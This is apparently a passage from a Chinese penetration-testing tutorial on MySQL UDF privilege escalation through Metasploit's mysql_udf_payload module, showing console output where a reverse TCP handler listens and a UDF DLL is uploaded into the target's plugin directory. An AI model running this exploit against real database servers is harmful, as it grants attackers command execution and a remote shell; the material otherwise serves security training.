 使用MSF中的 exploit/multi/mysql/mysql_udf_payload 模块也可以进行UDF提权。MSF会将dll文件写入lib\plugin\目录下(前提是该目录存
在，如果该目录不存在的话，则无法执行成功)，dll文件名为任意创建的名字。该dll文件中包含sys_exec()和sys_eval()两个函数，但是默
认只创建sys_exec()函数，该函数执行并不会有回显。我们可以手动创建 sys_eval() 函数，来执行有回显的命令。
msf5 exploit(multi/mysql/mysql_udf_payload) > run
[*] Started reverse TCP handler on 192.168.10.13:4444
[*] 192.168.10.1:3306 - Checking target architecture...
[*] 192.168.10.1:3306 - Checking for sys_exec()...
[*] 192.168.10.1:3306 - Checking target architecture...
[*] 192.168.10.1:3306 - Checking for MySQL plugin directory...
[*] 192.168.10.1:3306 - Target arch (win64) and target path both okay.
[*] 192.168.10.1:3306 - Uploading lib_mysqludf_sys_64.dll library to G:/phpstudy_pro/Extensions/MySQL5.7.26/lib/plugin/StQCPi
RR.dll...
[*] 192.168.10.1:3306 - Checking for sys_exec()...
[*] 192.168.10.1:3306 - Command Stager progress - 1.47% done (1499/102246 bytes)
[*] 192.168.10.1:3306 - Command Stager progress - 2.93% done (2998/102246 bytes)
[*] 192.168.10.1:3306 - Command Stager progress - 4.40% done (4497/102246 bytes)
[*] 192.168.10.1:3306 - Command Stager progress - 5.86% done (5996/102246 bytes)
[*] 192.168.10.1:3306 - Command Stager progress - 7.33% done (7495/102246 bytes)
[*] 192.168.10.1:3306 - Command Stager progress - 8.80% done (8994/102246 bytes)
[*] 192.168.10.1:3306 - Command Stager progress - 10.26% done (10493/102246 bytes)
[*] 192.168.10.1:3306 - Command Stager progress - 11.73% done (11992/102246 bytes)
[*] 192.168.10.1:3306 - Command Stager progress - 13.19% done (13491/102246 bytes)
[*] 192.168.10.1:3306 - Command Stager progress - 14.66% done (14990/102246 bytes)
[*] 192.168.10.1:3306 - Command Stager progress - 16.13% done (16489/102246 bytes)
[*] 192.168.10.1:3306 - Command Stager progress - 17.59% done (17988/102246 bytes)
[*] 192.168.10.1:3306 - Command Stager progress - 19.06% done (19487/102246 bytes)
[*] 192.168.10.1:3306 - Command Stager progress - 20.53% done (20986/102246 bytes)
[*] 192.168.10.1:3306 - Command Stager progress - 21.99% done (22485/102246 bytes)
[*] 192.168.10.1:3306 - Command Stager progress - 23.46% done (23984/102246 bytes)
[*] 192.168.10.1:3306 - Command Stager progress - 67.44% done (68954/102246 bytes)
[*] 192.168.10.1:3306 - Command Stager progress - 68.91% done (70453/102246 bytes)
[*] 192.168.10.1:3306 - Command Stager progress - 70.37% done (71952/102246 bytes)
[*] 192.168.10.1:3306 - Command Stager progress - 71.84% done (73451/102246 bytes)
[*] 192.168.10.1:3306 - Command Stager progress - 73.30% done (74950/102246 bytes)
[*] 192.168.10.1:3306 - Command Stager progress - 74.77% done (76449/102246 bytes)
[*] 192.168.10.1:3306 - Command Stager progress - 76.24% done (77948/102246 bytes)
[*] 192.168.10.1:3306 - Command Stager progress - 77.70% done (79447/102246 bytes)
[*] 192.168.10.1:3306 - Command Stager progress - 79.17% done (80946/102246 bytes)
[*] 192.168.10.1:3306 - Command Stager progress - 80.63% done (82445/102246 bytes)
[*] 192.168.10.1:3306 - Command Stager progress - 82.10% done (83944/102246 bytes)
[*] 192.168.10.1:3306 - Command Stager progress - 83.57% done (85443/102246 bytes)
[*] 192.168.10.1:3306 - Command Stager progress - 85.03% done (86942/102246 bytes)
[*] 192.168.10.1:3306 - Command Stager progress - 86.50% done (88441/102246 bytes)
[*] 192.168.10.1:3306 - Command Stager progress - 87.96% done (89940/102246 bytes)
[*] 192.168.10.1:3306 - Command Stager progress - 89.43% done (91439/102246 bytes)